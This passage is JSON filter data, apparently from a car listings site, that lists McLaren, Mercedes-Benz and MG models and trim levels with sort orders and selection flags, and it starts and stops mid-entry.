+","Name":"Sport Nav +","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Sport Nav+","Value":"Sport Nav+","Name":"Sport Nav+","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Sport Recaro","Value":"Sport Recaro","Name":"Sport Recaro","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Sport Tech","Value":"Sport Tech","Name":"Sport Tech","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Sport Venture","Value":"Sport Venture","Name":"Sport Venture","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Sport Venture Edition","Value":"Sport Venture Edition","Name":"Sport Venture Edition","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Sports Launch Edition","Value":"Sports Launch Edition","Name":"Sports Launch Edition","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Takara","Value":"Takara","Name":"Takara","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Takumi","Value":"Takumi","Name":"Takumi","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Takumi Plus","Value":"Takumi Plus","Name":"Takumi Plus","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Takuya","Value":"Takuya","Name":"Takuya","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Tamura","Value":"Tamura","Name":"Tamura","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Tech Edition","Value":"Tech Edition","Name":"Tech Edition","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Trilogy","Value":"Trilogy","Name":"Trilogy","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_TS","Value":"TS","Name":"TS","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_TS2","Value":"TS2","Name":"TS2","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_Venture","Value":"Venture","Name":"Venture","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_Venture Edition","Value":"Venture Edition","Name":"Venture Edition","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_ZSport","Value":"ZSport","Name":"ZSport","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Z-Sport","Value":"Z-Sport","Name":"Z-Sport","Counter":0,"Selected":false,"Sort":95}],"Selected":false,"Counter":0,"Sort":70},{"Id":"Makes_McLaren","Name":"McLaren","Value":"McLaren","Models":[{"Id":"Models_12C","Value":"12C","Name":"12C","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_540C","Value":"540C","Name":"540C","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_570GT","Value":"570GT","Name":"570GT","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_570S","Value":"570S","Name":"570S","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_600LT","Value":"600LT","Name":"600LT","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_620R","Value":"620R","Name":"620R","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_650S","Value":"650S","Name":"650S","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_720S","Value":"720S","Name":"720S","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_750S","Value":"750S","Name":"750S","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_765LT","Value":"765LT","Name":"765LT","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Artura","Value":"Artura","Name":"Artura","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_MP4","Value":"MP4","Name":"MP4","Counter":0,"Selected":false,"Sort":12}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":71},{"Id":"Makes_Mercedes-Benz","Name":"Mercedes-Benz","Value":"Mercedes-Benz","Models":[{"Id":"Models_170","Value":"170","Name":"170","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_190","Value":"190","Name":"190","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_190 SL","Value":"190 SL","Name":"190 SL","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_200","Value":"200","Name":"200","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_220","Value":"220","Name":"220","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_230","Value":"230","Name":"230","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_230 SL","Value":"230 SL","Name":"230 SL","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_250","Value":"250","Name":"250","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_260","Value":"260","Name":"260","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_280","Value":"280","Name":"280","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_280 SL","Value":"280 SL","Name":"280 SL","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_300","Value":"300","Name":"300","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_300 GD","Value":"300 GD","Name":"300 GD","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_320","Value":"320","Name":"320","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_350 SL","Value":"350 SL","Name":"350 SL","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_420 SL","Value":"420 SL","Name":"420 SL","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_450 SL","Value":"450 SL","Name":"450 SL","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_500","Value":"500","Name":"500","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_500 SL","Value":"500 SL","Name":"500 SL","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_600","Value":"600","Name":"600","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_A-Class","Value":"A-Class","Name":"A-Class","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_AMG","Value":"AMG","Name":"AMG","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_AMG GT","Value":"AMG GT","Name":"AMG GT","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_B Class","Value":"B Class","Name":"B Class","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_C Class","Value":"C Class","Name":"C Class","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_CL","Value":"CL","Name":"CL","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_CLA","Value":"CLA","Name":"CLA","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_CLC Class","Value":"CLC Class","Name":"CLC Class","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_CLE","Value":"CLE","Name":"CLE","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_CLK","Value":"CLK","Name":"CLK","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_CLS","Value":"CLS","Name":"CLS","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Citan","Value":"Citan","Name":"Citan","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_E Class","Value":"E Class","Name":"E Class","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_EQA","Value":"EQA","Name":"EQA","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_EQB","Value":"EQB","Name":"EQB","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_EQC","Value":"EQC","Name":"EQC","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_EQE","Value":"EQE","Name":"EQE","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_EQS","Value":"EQS","Name":"EQS","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_EQV","Value":"EQV","Name":"EQV","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_G Class","Value":"G Class","Name":"G Class","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_GL Class","Value":"GL Class","Name":"GL Class","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_GLA","Value":"GLA","Name":"GLA","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_GLB","Value":"GLB","Name":"GLB","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_GLC","Value":"GLC","Name":"GLC","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_GLE","Value":"GLE","Name":"GLE","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_M Class","Value":"M Class","Name":"M Class","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_Maybach GLS","Value":"Maybach GLS","Name":"Maybach GLS","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_R Class","Value":"R Class","Name":"R Class","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_S Class","Value":"S Class","Name":"S Class","Counter":0,"Selected":false,"Sort":50},{"Id":"Models_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_SLC","Value":"SLC","Name":"SLC","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_SLK","Value":"SLK","Name":"SLK","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_Sprinter","Value":"Sprinter","Name":"Sprinter","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_V-Class","Value":"V-Class","Name":"V-Class","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_Vaneo","Value":"Vaneo","Name":"Vaneo","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_Viano","Value":"Viano","Name":"Viano","Counter":0,"Selected":false,"Sort":57},{"Id":"Models_Vito","Value":"Vito","Name":"Vito","Counter":0,"Selected":false,"Sort":58},{"Id":"Models_X Class","Value":"X Class","Name":"X Class","Counter":0,"Selected":false,"Sort":59}],"Trims":[{"Id":"Trims_250 AMG","Value":"250 AMG","Name":"250 AMG","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2LOOK Edition","Value":"2LOOK Edition","Name":"2LOOK Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_450 AMG","Value":"450 AMG","Name":"450 AMG","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Ambiente","Value":"Ambiente","Name":"Ambiente","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_AMG","Value":"AMG","Name":"AMG","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_AMG Edition","Value":"AMG Edition","Name":"AMG Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_AMG Edition 1","Value":"AMG Edition 1","Name":"AMG Edition 1","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_AMG Edition 125","Value":"AMG Edition 125","Name":"AMG Edition 125","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_AMG Edition 507","Value":"AMG Edition 507","Name":"AMG Edition 507","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_AMG Line","Value":"AMG Line","Name":"AMG Line","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_AMG Line Edition","Value":"AMG Line Edition","Name":"AMG Line Edition","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_AMG Line Edition Premium","Value":"AMG Line Edition Premium","Name":"AMG Line Edition Premium","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_AMG Line Edtion","Value":"AMG Line Edtion","Name":"AMG Line Edtion","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_AMG Line Executive","Value":"AMG Line Executive","Name":"AMG Line Executive","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_AMG Line Executive Edition","Value":"AMG Line Executive Edition","Name":"AMG Line Executive Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_AMG Line Night Ed Premium Plus","Value":"AMG Line Night Ed Premium Plus","Name":"AMG Line Night Ed Premium Plus","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_AMG Line Night Edition","Value":"AMG Line Night Edition","Name":"AMG Line Night Edition","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_AMG Line Night Edition Plus","Value":"AMG Line Night Edition Plus","Name":"AMG Line Night Edition Plus","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_AMG Line Night Edtion","Value":"AMG Line Night Edtion","Name":"AMG Line Night Edtion","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_AMG Line Night Edtion Plus","Value":"AMG Line Night Edtion Plus","Name":"AMG Line Night Edtion Plus","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_AMG Line Premium","Value":"AMG Line Premium","Name":"AMG Line Premium","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_AMG Line Premium Edition","Value":"AMG Line Premium Edition","Name":"AMG Line Premium Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_AMG Line Premium Plus","Value":"AMG Line Premium Plus","Name":"AMG Line Premium Plus","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_AMG Line Premium Plus Edition","Value":"AMG Line Premium Plus Edition","Name":"AMG Line Premium Plus Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_AMG Line Premium Plus Night Edition","Value":"AMG Line Premium Plus Night Edition","Name":"AMG Line Premium Plus Night Edition","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_AMG Night Edition","Value":"AMG Night Edition","Name":"AMG Night Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_AMG Night Edition Plus","Value":"AMG Night Edition Plus","Name":"AMG Night Edition Plus","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_AMG S","Value":"AMG S","Name":"AMG S","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_AMG S Carbon Edition","Value":"AMG S Carbon Edition","Name":"AMG S Carbon Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_AMG S Edition 1","Value":"AMG S Edition 1","Name":"AMG S Edition 1","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_AMG S Night Edition","Value":"AMG S Night Edition","Name":"AMG S Night Edition","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_AMG Sport","Value":"AMG Sport","Name":"AMG Sport","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_AMG Sport Edition","Value":"AMG Sport Edition","Name":"AMG Sport Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_AMG Sport Edition 125","Value":"AMG Sport Edition 125","Name":"AMG Sport Edition 125","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_AMG Sport Plus","Value":"AMG Sport Plus","Name":"AMG Sport Plus","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_AMG Touring","Value":"AMG Touring","Name":"AMG Touring","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_AMG Yellow Night Edition","Value":"AMG Yellow Night Edition","Name":"AMG Yellow Night Edition","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Avantgarde","Value":"Avantgarde","Name":"Avantgarde","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Avantgarde Edition 125","Value":"Avantgarde Edition 125","Name":"Avantgarde Edition 125","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Avantgarde SE","Value":"Avantgarde SE","Name":"Avantgarde SE","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Business Class","Value":"Business Class","Name":"Business Class","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Business Edition","Value":"Business Edition","Name":"Business Edition","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Carbon Edition","Value":"Carbon Edition","Name":"Carbon Edition","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_CarbonLOOK Edition","Value":"CarbonLOOK Edition","Name":"CarbonLOOK Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Classic SE","Value":"Classic SE","Name":"Classic SE","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Designo Line","Value":"Designo Line","Name":"Designo Line","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Edition 10","Value":"Edition 10","Name":"Edition 10","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Edition 125","Value":"Edition 125","Name":"Edition 125","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Edition One","Value":"Edition One","Name":"Edition One","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Edition S","Value":"Edition S","Name":"Edition S","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Electric Art","Value":"Electric Art","Name":"Electric Art","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Elegance Edition 125","Value":"Elegance Edition 125","Name":"Elegance Edition 125","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Elegance SE","Value":"Elegance SE","Name":"Elegance SE","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Engineered by AMG","Value":"Engineered by AMG","Name":"Engineered by AMG","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Evolution","Value":"Evolution","Name":"Evolution","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Exclusive Edition","Value":"Exclusive Edition","Name":"Exclusive Edition","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Exclusive Edition Plus","Value":"Exclusive Edition Plus","Name":"Exclusive Edition Plus","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Exclusive Launch Edition","Value":"Exclusive Launch Edition","Name":"Exclusive Launch Edition","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Exclusive Luxury","Value":"Exclusive Luxury","Name":"Exclusive Luxury","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Executive Edition","Value":"Executive Edition","Name":"Executive Edition","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Executive SE","Value":"Executive SE","Name":"Executive SE","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Final Edition","Value":"Final Edition","Name":"Final Edition","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Grand Edition","Value":"Grand Edition","Name":"Grand Edition","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_GT C","Value":"GT C","Name":"GT C","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_GT Performance","Value":"GT Performance","Name":"GT Performance","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_GT R","Value":"GT R","Name":"GT R","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_GT R Pro","Value":"GT R Pro","Name":"GT R Pro","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_GT S","Value":"GT S","Name":"GT S","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_GT S Edition 1","Value":"GT S Edition 1","Name":"GT S Edition 1","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Magno Edition","Value":"Magno Edition","Name":"Magno Edition","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Marco Polo AMG Line","Value":"Marco Polo AMG Line","Name":"Marco Polo AMG Line","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Marco Polo Horizon AMG Line","Value":"Marco Polo Horizon AMG Line","Name":"Marco Polo Horizon AMG Line","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Marco Polo Sport","Value":"Marco Polo Sport","Name":"Marco Polo Sport","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Maybach","Value":"Maybach","Name":"Maybach","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Motorsport Edition","Value":"Motorsport Edition","Name":"Motorsport Edition","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Night Edition","Value":"Night Edition","Name":"Night Edition","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Nightfall Edition","Value":"Nightfall Edition","Name":"Nightfall Edition","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Premier Edition","Value":"Premier Edition","Name":"Premier Edition","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Premium AMG Line","Value":"Premium AMG Line","Name":"Premium AMG Line","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Premium Edition","Value":"Premium Edition","Name":"Premium Edition","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_Premium Plus Edition","Value":"Premium Plus Edition","Name":"Premium Plus Edition","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_SE Edition 125","Value":"SE Edition 125","Name":"SE Edition 125","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_SE Executive","Value":"SE Executive","Name":"SE Executive","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_SE Executive Edition","Value":"SE Executive Edition","Name":"SE Executive Edition","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_SE Line","Value":"SE Line","Name":"SE Line","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Special Edition","Value":"Special Edition","Name":"Special Edition","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Sport Edition 125","Value":"Sport Edition 125","Name":"Sport Edition 125","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Sport Executive","Value":"Sport Executive","Name":"Sport Executive","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Sport Executive Edition","Value":"Sport Executive Edition","Name":"Sport Executive Edition","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_TE","Value":"TE","Name":"TE","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Trend","Value":"Trend","Name":"Trend","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Urban Edition","Value":"Urban Edition","Name":"Urban Edition","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_WhiteArt","Value":"WhiteArt","Name":"WhiteArt","Counter":0,"Selected":false,"Sort":105}],"Selected":false,"Counter":0,"Sort":72},{"Id":"Makes_MG","Name":"MG","Value":"MG","Models":[{"Id":"Models_1100","Value":"1100","Name":"1100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_1300","Value":"1300","Name":"1300","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Cyberster","Value":"Cyberster","Name":"Cyberster","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_MG HS","Value":"MG HS","Name":"MG HS","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_MG IM5","Value":"MG IM5","Name":"MG IM5","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_MG IM6","Value":"MG IM6","Name":"MG IM6","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_MG ZS","Value":"MG ZS","Name":"MG ZS","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_MG3","Value":"MG3","Name":"MG3","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_MG4","Value":"MG4","Name":"MG4","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_MG5","Value":"MG5","Name":"MG5","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_MG6","Value":"MG6","Name":"MG6","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_MGA","Value":"MGA","Name":"MGA","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_MGB","Value":"MGB","Name":"MGB","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_MGB GT","Value":"MGB GT","Name":"MGB GT","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_MGC","Value":"MGC","Name":"MGC","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_MGF","Value":"MGF","Name":"MGF","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_MGS5","Value":"MGS5","Name":"MGS5","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_MGS6","Value":"MGS6","Name":"MGS6","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Magnette","Value":"Magnette","Name":"Magnette","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Midget","Value":"Midget","Name":"Midget","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_RV8","Value":"RV8","Name":"RV8","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_SV","Value":"SV","Name":"SV","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_TA","Value":"TA","Name":"TA","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_TD","Value":"TD","Name":"TD","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_ZR","Value":"ZR","Name":"ZR","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_ZS Hybrid","Value":"ZS Hybrid","Name":"ZS Hybrid","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_ZT","Value":"ZT","Name":"ZT","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_ZT-T","Value":"ZT-T","Name":"ZT-T","Counter":0,"Selected":false,"Sort":29}],"Trims":[{"Id":"Trims_+","Value":"+","Name":"+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_+ Sports","Value":"+ Sports","Name":"+ Sports","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3Form","Value":"3Form","Name":"3Form","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_3Form Sport","Value":"3Form Sport","Name":"3Form Sport","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_3Style","Value":"3Style","Name":"3Style","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_3Style Lux","Value":"3Style Lux","Name":"3Style Lux","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_3Style+","Value":"3Style+","Name":"3Style+","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_3Time","Value":"3Time","Name":"3Time","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_75th Anniversary","Value":"75th Anniversary","Name":"75th Anniversary","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_80TH Anniversary LE","Value":"80TH Anniversary LE","Name":"80TH Anniversary LE","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Abingdon","Value":"Abingdon","Name":"Abingdon","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Cool blue","Value":"Cool blue","Name":"Cool blue","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Excite","Value":"Excite","Name":"Excite","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Freestyle","Value":"Freestyle","Name":"Freestyle","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_LE 500","Value":"LE 500","Name":"LE 500","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Performance","Value":"Performance","Name":"Performance","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_RV 8","Value":"RV 8","Name":"RV 8","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_SE EV","Value":"SE EV","Name":"SE EV","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Spark","Value":"Spark","Name":"Spark","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Sprint","Value":"Sprint","Name":"Sprint","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Standard Range","Value":"Standard Range","Name":"Standard Range","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Sunstorm","Value":"Sunstorm","Name":"Sunstorm","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Trophy","Value":"Trophy","Name":"Trophy","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Trophy Connect EV","Value":"Trophy Connect EV","Name":"Trophy Connect EV","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Trophy EV","Value":"Trophy EV","Name":"Trophy 